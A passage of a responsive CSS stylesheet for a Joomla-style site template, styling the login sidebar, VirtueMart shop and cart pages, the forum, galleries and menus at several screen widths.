  background: transparent;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover {
  background: white;
}
div#fixed-sidebar-right .moduletable.login label.checkbox {
  color: white;
  display: block;
  margin-top: 14px;
}
div#fixed-sidebar-right .moduletable.login span.checkbox {
  width: 11px;
  height: 12px;
  margin-right: 5px;
  margin-top: -2px;
  vertical-align: middle;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #ffffff;
}
div#fixed-sidebar-right .moduletable.login a {
  color: #fff;
}
div#fixed-sidebar-right .moduletable.login .reset_remind {
  color: white;
  font-size: 11.9px;
  line-height: 18px;
  margin: 20px 0 25px;
}
div#fixed-sidebar-right .moduletable.login .reset_remind a:hover {
  text-decoration: underline;
}
div#fixed-sidebar-right .moduletable.login .login-greeting a {
  font-weight: 500;
  font-size: 18px;
}
div#fixed-sidebar-right .moduletable.login .login-greeting a:hover {
  text-decoration: underline;
}
#system-message-container {
  text-align: center;
}
#system-message-container > div {
  padding-top: 23px;
}
.form-horizontal .controls {
  position: relative;
}
.form-horizontal .controls .btn {
  margin-right: 14px;
}
@media screen and (max-height: 600px) {
  #style_switcher,
  div#fixed-sidebar-right .moduletable.login {
    top: 5px !important;
  }
}
/*== 1200px and beyond ===================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1400px) {
  .moduletable.options .item .item_content > a {
    padding: 20px;
  }
  #com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
  #com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev {
    left: 20px !important;
  }
  #com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
  #com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
    right: 50px !important;
  }
}
/*== Up to 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1200px) {
  .fullwidth ul.icesubMenu > li {
    padding: 10px 0 0;
  }
  #contact_map {
    height: 376px;
  }
  .row-fluid {
    margin-left: -20px;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    padding-left: 40px;
  }
  .fluid {
    margin-left: -20px;
  }
  .jg_gallery {
    margin-left: -20px;
  }
  .jg_gallery .gallery-grid {
    padding-left: 20px;
  }
  .jg_row {
    margin-left: -20px;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    padding-left: 20px;
  }
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 214px;
  }
  .moduletable.features_home_2 .item_content > a .item_title {
    font-size: 25px;
    line-height: 30px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 15px;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: none;
    max-width: 100%;
    margin-right: 0;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
    font-size: 60px;
    padding: 0 10px 20px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .item_title {
    padding: 0 10px 20px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li {
    padding: 8px 10px 8px 30px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li:before {
    left: 10px;
  }
  .page-category__history .items-row::before {
    margin-left: 9px;
  }
  .page-category__history .items-row > div::before {
    right: -30px;
  }
  .page-category__history .items-row > div + div::before {
    left: -10px;
  }
  .nav-tabs > li {
    margin: 0 5px !important;
  }
  .moduletable.home_2 .icemegamenu > ul > li.parent > .iceMenuTitle::after,
  .moduletable.home_2 .icemegamenu > ul > li.parent > .icemega_title::after {
    margin-left: 0;
  }
  .icemega_modulewrap.menu_about {
    margin: 5px;
    padding: 10px 10px 0;
  }
  .icemega_modulewrap {
    padding: 5px;
  }
  html[dir="rtl"] .row-fluid {
    margin-right: -20px;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    padding-right: 20px;
  }
  html[dir="rtl"] .fluid {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_gallery {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_gallery .gallery-grid {
    padding-right: 20px;
  }
  html[dir="rtl"] .jg_row {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_subcatelem_cat,
  html[dir="rtl"] .jg_subcatelem_cat_r {
    padding-right: 20px;
  }
  html[dir="rtl"] .mod-newsflash-adv.features .item > .fa,
  html[dir="rtl"] .mod-newsflash-adv.features .item .flatfa {
    float: none;
  }
  #com_virtuemart ul.steps {
    table-layout: auto;
  }
  #com_virtuemart .productdetails-custom ul.variants li + li {
    margin-left: 4px;
  }
  #com_virtuemart ul.steps li > span {
    padding-left: 35px;
    padding-right: 10px;
  }
}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 979px) {
  .moduletable.home_2 .icemegamenu > ul > li > a.iceMenuTitle {
    font-size: 15px;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content {
    padding-top: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content h1 {
    margin-bottom: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc {
    padding-bottom: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc p {
    padding-bottom: 0;
  }
  #com_virtuemart .display-number .title,
  #com_virtuemart .orderlistcontainer .title {
    font-size: 11px;
  }
  .moduletable.social-icons.span4 .nav.menu.social li {
    margin: 0 20px 0 0;
  }
  .home_menu {
    float: right !important;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    margin: 0;
    padding: 0;
  }
  .icemegamenu > ul > li + li {
    margin-left: 10px;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    border-bottom: none;
    border-top: none;
    box-shadow: none;
  }
  .mod-newsflash-adv.features .item > .fa,
  .mod-newsflash-adv.features .item .flatfa {
    float: none;
    margin-bottom: 23px;
  }
  ul.flaticon li a.fa::before,
  ul.flaticon li a.flatfa::before {
    margin: 0 10px 0 0;
  }
  ul.flaticon.right li a.fa::before {
    margin: 0 0 0 10px !important;
  }
  .mod-newsflash-adv.services .row-fluid .item .item_content h1.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h2.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h3.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h4.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h5.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h6.item_title {
    font-size: 22px;
  }
  .acymailing_module_form .acymailing_introtext {
    line-height: 30px;
    margin-bottom: 30px;
  }
  .thumbnails {
    margin-left: -12px;
  }
  .thumbnails > li {
    margin-left: 12px;
  }
  /*footer*/
  #back-top {
    /*display: none !important;*/
  }
  .row-fluid {
    margin-left: -12px;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    padding-left: 12px;
  }
  .fluid {
    margin-left: -12px;
  }
  .jg_gallery {
    margin-left: -12px;
  }
  .jg_gallery .gallery-grid {
    padding-left: 12px;
  }
  .jg_row {
    margin-left: -12px;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    padding-left: 12px;
  }
  html[dir="rtl"] .icemegamenu > ul > li + li {
    margin-right: 10px;
  }
  html[dir="rtl"] .iceMenuLiLevel_1.search {
    margin-right: 10px;
  }
  html[dir="rtl"] .row-fluid {
    margin-right: -12px;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    padding-right: 12px;
  }
  html[dir="rtl"] .fluid {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_gallery {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_gallery .gallery-grid {
    padding-right: 12px;
  }
  html[dir="rtl"] .jg_row {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_subcatelem_cat,
  html[dir="rtl"] .jg_subcatelem_cat_r {
    padding-right: 12px;
  }
  .body__404 .big-404 {
    font-size: 180px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 7px;
  }
  #sup-top + #top #logo.span4 h1 span.item_title_part_0,
  #logo.span3 h1 span.item_title_part_0 {
    display: block;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
    font-size: 38px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .btn.btn-primary {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mod-custom__footer_contacts p::before {
    margin-right: 2px;
  }
  .page-category__history .items-row::before {
    margin-left: 5px;
  }
  .page-category__history .items-row > div::before {
    right: -26px;
  }
  .page-category__history .items-row > div + div::before {
    left: -14px;
  }
  #section-kmt .kmt-list > li > div {
    padding-left: 0;
    padding-right: 0;
  }
  .page-contact-custom i {
    float: none;
    display: block;
  }
  button.btn.btn-primary.addtocart-button {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 830px) {
  ul.flaticon li a i.fa {
    display: none;
  }
}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 149px;
  }
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .slider-shop .sequence-prev {
    left: 5px;
  }
  .slider-shop .sequence-next {
    right: 5px;
  }
  .slider-shop .sequence-slider > .sequence-canvas li > .info {
    width: 90%;
  }
  div#fixed-sidebar-right .moduletable.login {
    top: 5px;
  }
  #sup-top + #top #logo.span4 h1 span.item_title_part_0,
  #logo.span3 h1 span.item_title_part_0 {
    display: inline-block;
  }
  .page-contact-custom i {
    float: left;
  }
  ul.flaticon.right {
    text-align: left;
  }
  .features_about .item {
    width: 50% !important;
    float: left !important;
  }
  .features_about .item_num1 {
    display: none !important;
  }
  body {
    padding: 0;
  }
  ul.icesubMenu {
    margin: 0;
  }
  ul.icesubMenu {
    left: 0;
  }
  .home_menu {
    float: none !important;
  }
  .icemegamenu {
    display: none !important;
  }
  #logo.span12 {
    margin-top: 60px;
  }
  .icemega_modulewrap.top_search #searchword {
    width: 100%;
  }
  .icemega_modulewrap.top_search {
    margin: 20px;
  }
  ul.icesubMenu > li {
    padding: 0;
  }
  .fullwidth ul.icesubMenu > li {
    padding: 19px 0px 0px;
  }
  .icemegamenu > ul > li a.iceMenuTitle {
    margin: 5px 0;
  }
  .jg_clearboth {
    clear: none !important;
  }
  .jg_row {
    overflow: visible;
  }
  #mainbottom-row {
    padding-bottom: 34px;
    padding-top: 60px;
  }
  .caroufredsel_prev {
    left: 4%;
  }
  .caroufredsel_next {
    right: 4%;
  }
  .mod-newsflash-adv.services .row-fluid .item .item_content {
    padding: 10% !important;
  }
  .icemegamenu {
    float: none !important;
  }
  .page-category__history .items-row::before,
  .page-category__history .items-row > div::before,
  .page-category__history .items-row > div .item::before,
  .page-category__history .items-row > div .item::after {
    display: none;
  }
  .page-category__history .items-row > div .item {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .data-table dl dd {
    padding: 11px 14px;
  }
  .mod-newsflash-adv.features,
  .mod-newsflash-adv.features .item .item_content {
    text-align: center;
  }
  .mod-newsflash-adv.features .item > .fa {
    margin-right: 0px;
  }
  #wrapper {
    margin: 0;
  }
  #footer-wrapper {
    height: auto;
  }
  .form-horizontal .controls > input {
    width: 100%;
  }
  .form-horizontal .controls .chzn-container {
    width: 100% !important;
  }
  .form-horizontal #publishing .input-append,
  #modules-form .input-append {
    width: 100%;
  }
  #push {
    display: none;
  }
  #logo {
    text-align: center;
  }
  #logo a {
    margin: 0;
  }
  #copyright {
    margin-bottom: 23px;
  }
  .nav.menu.pull-right.nav-pills {
    float: none;
    text-align: center;
  }
  .nav.menu.pull-right.nav-pills li {
    float: none;
    display: inline-block;
  }
  /*content*/
  [class*="cols"] [class*="span"] {
    width: 100%;
  }
  .item-image.blog-image {
    float: none;
    margin: 0 0 20px 0;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    margin-left: 0;
    width: auto;
  }
  html[dir="rtl"] .mod-newsflash-adv.features,
  html[dir="rtl"] .mod-newsflash-adv.features .item .item_content {
    text-align: center;
  }
  html[dir="rtl"] [class*="cols"] [class*="span"] {
    width: 100%;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    display: block;
    float: none;
    margin-left: 0;
    width: auto;
  }
  html[dir="rtl"] .mod-article-single.mod-article-single__about .item_introtext ul.flaticon {
    clear: right;
  }
  /*gallery*/
  .page-gallery ul.gallery .gallery-grid {
    width: 48.5%;
    max-width: 48.5%;
  }
  .jg_gallery {
    margin-right: 0;
  }
  .jg_gallery .gallery-grid {
    width: 50%;
    max-width: 50%;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img {
    max-width: 100%;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img a {
    display: block;
  }
  .img-full__left.span5 {
    width: 50%;
  }
  /*contact*/
  .contact_details .contact_details_item {
    width: 30%;
    float: left;
  }
  .page-gallery ul.gallery .gallery-grid .view {
    margin: 0 auto;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img {
    float: none;
    margin: 0 !important;
  }
  /*Modules*/
  .ice-megamenu-toggle {
    display: block;
  }
  .icemegamenu > ul > li {
    width: 100%;
  }
  #icemegamenu li > ul.icesubMenu {
    opacity: 1;
    position: relative;
    padding: 0;
    top: 0 !important;
    visibility: visible;
    width: 100% !important;
    -webkit-transform: translate(0, 0) !important;
    -moz-transform: translate(0, 0) !important;
    -ms-transform: translate(0, 0) !important;
    -o-transform: translate(0, 0) !important;
    transform: translate(0, 0) !important;
    height: auto !important;
  }
  #icemegamenu > li > ul.icesubMenu .iceCols {
    width: 100% !important;
    float: none !important;
  }
  #icemegamenu > li > ul.icesubMenu .iceCols input {
    max-width: 100% !important;
  }
  #icemegamenu > li > ul.icesubMenu li {
    width: 100% !important;
    float: none;
  }
  ul.icesubMenu {
    border: none;
  }
  .icemegamenu > ul > li a.iceMenuTitle {
    font-size: 15px;
    height: auto;
  }
  .icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
    padding-top: 0;
  }
  ul.icesubMenu > li a.iceMenuTitle {
    margin: 0px;
  }
  #icemegamenu > li > ul.icesubMenu li > ul {
    float: none;
    opacity: 1;
    position: relative;
    top: 0 !important;
    visibility: visible;
    width: 100% !important;
    left: 0;
    margin: 0px;
    padding: 0;
    border: none;
    height: auto !important;
  }
  /* level 2 */
  /* level 3 */
  /* hide modules */
  .icesubMenu .icemega_cover_module {
    width: auto !important;
  }
  .nav-collapse.collapse {
    height: 0;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 50%;
  }
  /*login*/
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd {
    width: 50%;
  }
  #back-top {
    /*display: none !important;*/
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    width: 50%;
    max-width: 50%;
  }
  .jg_row {
    margin-right: 0;
  }
  .pricing .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  .pricing .row-fluid .item {
    display: inline-block !important;
    width: 50% !important;
    vertical-align: middle;
    font-size: 14px;
    line-height: 23px;
  }
  .moduletable.info {
    text-align: left;
  }
  .moduletable.info .phone {
    display: block;
    padding-top: 10px;
  }
  .moduletable.info .worktime {
    display: block;
    margin-left: 0;
    padding-top: 10px;
  }
  .moduletable.features_home_2,
  .moduletable.other_features,
  .moduletable.skills,
  .moduletable.pricing_detailed_2 {
    line-height: 0;
    font-size: 0;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    display: inline-block;
    width: 49.99%;
    vertical-align: top;
    font-size: 14px;
    line-height: 23px;
  }
  .moduletable.advantages .mod-menu > ul > li {
    width: 50%;
  }
  .moduletable.options,
  .moduletable.services {
    display: block;
  }
  .moduletable.options .item,
  .moduletable.services .item {
    display: block;
    margin: 0;
  }
  #footer div.moduletable[class*="span"] {
    float: none;
    margin-bottom: 30px;
  }
  .hidden-phone + td {
    border-left: none !important;
  }
  #Kunena .kadvsearch #keywords,
  #Kunena .kadvsearch span.select,
  #Kunena .kadvsearch #jump,
  #Kunena #searchform #kusername {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
  #Kunena #searchform #mode_chzn,
  #Kunena #advsearch_options .chzn-container-single,
  #Kunena #kforumsearch .searchlabel-checkbox {
    width: 100% !important;
  }
  .nav-tabs {
    display: table;
    margin: 0 auto 23px;
    text-align: left;
    border-bottom: none;
    border-left: 2px solid #56723e;
    padding-left: 13px;
    padding-bottom: 0;
  }
  .nav-tabs > li {
    display: block;
  }
  .nav-tabs > li > a::after,
  .nav-tabs > li > span::after {
    bottom: auto;
    left: -22px;
    top: 50%;
    margin-top: -5px;
  }
  #com_virtuemart .vm-product-details-content {
    padding-left: 0;
  }
  #com_virtuemart .featured-view .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  #com_virtuemart .featured-view .product {
    display: inline-block;
    font-size: 14px;
    width: 50%;
    vertical-align: top;
  }
  body.option-com_virtuemart #facebox .popup .content .product-related-products {
    display: none;
  }
  #com_virtuemart ul.steps {
    display: block;
  }
  #com_virtuemart ul.steps li {
    display: block;
  }
  #com_virtuemart ul.steps li > span {
    padding: 5px 10px 5px 35px;
  }
  #com_virtuemart ul.steps li + li {
    border-top: none;
    border-left-width: 1px;
  }
  #com_virtuemart ul.steps li + li > span:before {
    left: 50%;
    border-bottom: none;
    margin-left: -10px;
    border-top: 10px solid #c7c7c7;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart ul.steps li + li > span:after {
    left: 50%;
    top: -1px;
    margin-left: -10px;
    border-bottom: none;
    border-top: 10px solid #ededed;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart ul.steps li.current + li > span:after {
    left: 50%;
    top: -1px;
    margin-left: -10px;
    border-bottom: none;
    border-top: 10px solid;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart table.cart-summary input.quantity-input,
  #com_virtuemart table.cart-summary .vm2-add_quantity_cart,
  #com_virtuemart table.cart-summary .vm2-remove_from_cart {
    display: block;
    margin: 0 auto 5px;
  }
  #com_virtuemart table.cart-summary .item_name {
    display: none;
  }
  #com_virtuemart table.cart-summary .cart_product_image span.cart-images {
    margin-bottom: 23px;
  }
  #com_virtuemart table.cart-summary .cart_product_image div.item_title {
    display: block;
  }
  #com_virtuemart table.cart-summary .cart_product_image img {
    width: 100px;
  }
  #com_virtuemart table.cart-summary .cart_product_title {
    display: none;
  }
  #com_virtuemart form#userForm button.btn {
    margin-bottom: 10px;
  }
  #com_virtuemart form#userForm label,
  #com_virtuemart form#paymentForm label {
    white-space: normal;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 170px;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    left: 169px;
  }
  #com_virtuemart .productdetails-view .product-related-products .product-field-type-R {
    width: 50%;
    margin-bottom: 23px;
  }
  #com_virtuemart .category-view,
  #com_virtuemart .featured-view,
  #com_virtuemart .latest-view,
  #com_virtuemart .topten-view {
    font-size: 0;
  }
  #com_virtuemart .category-view .product.vm-col,
  #com_virtuemart .featured-view .product.vm-col,
  #com_virtuemart .latest-view .product.vm-col,
  #com_virtuemart .topten-view .product.vm-col,
  #com_virtuemart .category-view div.category,
  #com_virtuemart .featured-view div.category,
  #com_virtuemart .latest-view div.category,
  #com_virtuemart .topten-view div.category {
    display: inline-block;
    width: 50%;
    font-size: 14px;
    vertical-align: top;
  }
  .vmmanufacturer.cols_2 .span6 {
    width: 50%;
    float: left;
  }
  .vmproduct.productdetails {
    font-size: 0;
  }
  .vmproduct.productdetails .span12 {
    display: inline-block;
    width: 50%;
    font-size: 14px;
    vertical-align: top;
  }
  .moduletable.about .accordion_style2 {
    clear: both;
  }
  .calendar_wrapper .input-append {
    width: 100%;
  }
  .browse-view-catalog {
    margin-left: -12px;
  }
  .browse-view-catalog .row-fluid {
    display: inline;
    margin: 0;
  }
  .browse-view-catalog .row-fluid:before,
  .browse-view-catalog .row-fluid:after {
    display: none;
  }
  .browse-view-catalog .row-fluid .clear {
    display: none;
  }
}
/*== Up to 640px ==================================================
====================================================================*/
@media (max-width: 640px) {
  #com_virtuemart .category-view-catalog .item_img a .category_content h1 {
    font-size: 30px;
    line-height: 36px;
  }
  .camera_prev {
    left: 20px !important;
  }
  .camera_next {
    right: 20px !important;
  }
  div#fixed-sidebar-right .moduletable.login {
    width: 275px;
  }
  div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
    padding: 22px 20px 15px;
  }
  h2,
  h3 {
    font-size: 25px;
  }
  ul.flaticon li a.fa::before,
  ul.flaticon li a.flatfa::before {
    font-size: 30px !important;
    line-height: 48px !important;
    margin: 0 14px 0 0 !important;
    width: 48px !important;
  }
  .caroufredsel_next {
    right: 0 !important;
  }
  .caroufredsel_prev {
    left: 0 !important;
  }
  .acymailing_module {
    text-align: left;
  }
  .acymailing_module_form .acymailing_introtext,
  .acymailing_module_form .acymailing_form {
    float: none;
    width: 100%;
  }
  .form-horizontal .controls .input-prepend input {
    width: 30%;
  }
  /*contact*/
  .contact_details {
    margin-bottom: 23px;
  }
  .contact_details .contact_details_item {
    width: 100%;
    float: none;
  }
  ul#order {
    float: none;
  }
  .tabs dt {
    display: block !important;
    padding: 0 !important;
    border-left: 1px solid !important;
  }
  .sequence-slider > .sequence-canvas li > .info .item_content .slide-title,
  .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
    font-size: 40px !important;
    line-height: 48px !important;
  }
  .offline_container .countdown > span {
    width: 118px;
    height: 118px;
  }
  .offline_container .countdown > span .value {
    margin-top: 16px;
  }
  .offline_container .offline_message {
    line-height: 50px;
  }
  .offline_container .offline_message h1 {
    line-height: 60px;
    font-size: 60px;
  }
  .mod-article-single.mod-article-single__about .item_introtext {
    overflow: visible;
  }
  .mod-article-single.mod-article-single__about .item_introtext ul.flaticon {
    clear: left;
  }
  .jg_imgalign_catimgs .jg_catelem_txt .item_title {
    margin-bottom: 0;
  }
  .jg_imgalign_catimgs .jg_catelem_txt p {
    padding-bottom: 0;
  }
  #system-message-container {
    text-align: left;
  }
  .alert {
    padding: 28px 20px 28px 65px;
  }
  .alert:before {
    left: 10px;
    font-size: 40px;
  }
  #com_virtuemart table.adminlist {
    display: block;
    border: none;
    overflow: hidden;
  }
  #com_virtuemart table.adminlist tr,
  #com_virtuemart table.adminlist th,
  #com_virtuemart table.adminlist td {
    display: block;
  }
  #com_virtuemart table.adminlist th + th {
    border-top: none;
  }
  #com_virtuemart table.adminlist td {
    border-left: none;
  }
  #com_virtuemart table.adminlist td + td {
    border-top: none;
  }
  #com_virtuemart table.adminlist thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.adminlist tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items {
    display: block;
    border: none;
    overflow: hidden;
  }
  #com_virtuemart table.order_items tr,
  #com_virtuemart table.order_items th,
  #com_virtuemart table.order_items td {
    display: block;
  }
  #com_virtuemart table.order_items th + th {
    border-top: none;
  }
  #com_virtuemart table.order_items td {
    border-left: none;
  }
  #com_virtuemart table.order_items td + td {
    border-top: none;
  }
  #com_virtuemart table.order_items td[colspan='4'] {
    display: none;
  }
  #com_virtuemart table.order_items td[colspan='4'] + td {
    border-top: 1px solid #e5e5e5;
  }
  #com_virtuemart table.order_items td[colspan='4'] + td + td {
    border-top: none;
  }
  #com_virtuemart table.order_items thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items caption {
    display: block;
  }
  #com_virtuemart table.order_history tr,
  #com_virtuemart table.order_history th,
  #com_virtuemart table.order_history td {
    display: block;
  }
  #com_virtuemart table.order_history th {
    border-right: none;
  }
  #com_virtuemart table.order_history th + th {
    border-top: none;
  }
  #com_virtuemart table.order_history td + td {
    border-top: none;
  }
  #com_virtuemart table.order_history thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_history tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart div.cart.tos div.terms-of-service {
    float: none;
    display: block;
    padding-top: 23px;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 106px;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    left: 105px;
  }
  #com_virtuemart .productdetails-view .product_tabs .tab-content {
    padding: 15px;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li a {
    padding: 10px;
  }
  body #style_switcher p {
    font-size: 14px;
    line-height: 23px;
  }
  body #style_switcher p span {
    line-height: 23px;
  }
  body #style_switcher ul {
    padding-bottom: 16px;
  }
  #modules-form fieldset#jform_published label.btn span {
    display: none;
  }
  #modules-form .btn.btn-primary {
    padding-left: 20px;
    padding-right: 20px;
  }
  #member-registration .btn.btn-primary {
    padding-left: 30px;
    padding-right: 30px;
  }
}
/*== Up to 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 479px) {
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc {
    display: none;
  }
  #com_virtuemart .featured-view .product {
    width: 100%;
    text-align: center;
  }
  .acymailing_module form .acymailing_module_form .acymailing_form .inputbox {
    min-width: 100%;
    width: 100%;
  }
  .nav-tabs > li {
    margin: 0 4px !important;
  }
  ul#sort li {
    margin: 1px;
  }
  ul#sort li a {
    min-width: 82px;
    padding: 2px;
  }
  /*contact*/
  .contact_form {
    width: 100%;
  }
  /*registration*/
  .page-registration form input,
  .page-remind form input,
  .page-reset form input,
  .page-login form input,
  .page-login form input,
  .page-profile__edit form input,
  .page-registration form select,
  .page-remind form select,
  .page-reset form select,
  .page-login form select,
  .page-login form select,
  .page-profile__edit form select {
    width: 100%;
  }
  .page-registration form label,
  .page-remind form label,
  .page-reset form label,
  .page-login form label,
  .page-login form label,
  .page-profile__edit form label {
    display: inline-block;
  }
  /* pagination */
  .pagination ul li.pagination-prev,
  .pagination ul li.pagination-next {
    display: inline-block;
  }
  /*gallery*/
  .page-gallery .item_img.img-intro {
    float: none;
    margin: 0 0 23px 0;
  }
  .page-gallery ul.gallery .gallery-item {
    text-align: center;
    max-width: 100%;
    width: 100%;
  }
  .page-gallery ul.gallery .gallery-item .item_img {
    float: none;
    margin: 0 auto 23px !important;
    max-width: 100%;
  }
  .page-gallery ul.gallery .gallery-item .item_img img {
    width: 100%;
  }
  .page-gallery ul.gallery .gallery-item a.zoom {
    display: block;
  }
  .jg_gallery .gallery-grid {
    width: 100%;
    max-width: 100%;
  }
  .jg_gallery .gallery-grid .lazy_container {
    width: 100% !important;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    width: 100%;
    max-width: 100%;
  }
  .jg_subcatelem_cat .lazy_container,
  .jg_subcatelem_cat_r .lazy_container {
    width: 100% !important;
  }
  .img-full__left.span5 {
    width: 100%;
    margin-right: 0;
  }
  /*blog*/
  .item_img {
    float: none;
    margin: 0 0 23px 0;
    max-width: 100%;
  }
  .portfolio-thumbs {
    max-width: 100%;
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .portfolio-thumbs ul {
    margin-right: 0;
    margin-left: -12px;
    overflow: hidden;
  }
  .portfolio-thumbs ul li {
    padding-left: 12px;
    padding-right: 0;
  }
  /*archive*/
  .page-archive_filters select {
    display: block;
    width: 100%;
  }
  /*contact*/
  .contact_details .contact_details_item {
    width: 100%;
    float: none;
  }
  /*Modules*/
  .pricing .row-fluid .item {
    width: 100% !important;
  }
  .data-table dl {
    float: none;
    width: 100%;
  }
  .data-table dl + dl {
    border-left: 1px solid #e1e1e1;
    border-top: none;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 100%;
  }
  /*login*/
  .mod-login__aside .mod-login_userdata {
    width: 100%;
    overflow: hidden;
  }
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd {
    width: 100%;
  }
  div.modal {
    position: absolute;
  }
  #error input {
    width: 200px;
  }
  .page-item__privacy_policy .item_fulltext h4 {
    float: none;
    width: 100%;
  }
  .page-item__privacy_policy .item_fulltext p {
    margin-left: 0;
  }
  .page-item__privacy_policy .item_fulltext p:before {
    display: none;
  }
  .body__404 .big-404 {
    font-size: 170px;
  }
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 195px;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    width: 100%;
  }
  .moduletable.advantages .mod-menu > ul > li {
    width: 100%;
  }
  .features_about .item {
    width: 100% !important;
    margin-bottom: 0;
  }
  .features_about .item ul.flaticon {
    margin: 0 !important;
  }
  #Kunena table tr td,
  #Kunena table tr th {
    border: none !important;
  }
  .kadvsearch .kbuttons .btn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mod_tm_ajax_contact_form .control-group-button .btn {
    margin-right: 5px;
  }
  .page-contact-custom .contact_details_telephone {
    font-size: 28px;
  }
  .social_large .nav.menu.social li {
    margin: 0 10px;
  }
  .btn.btn-primary {
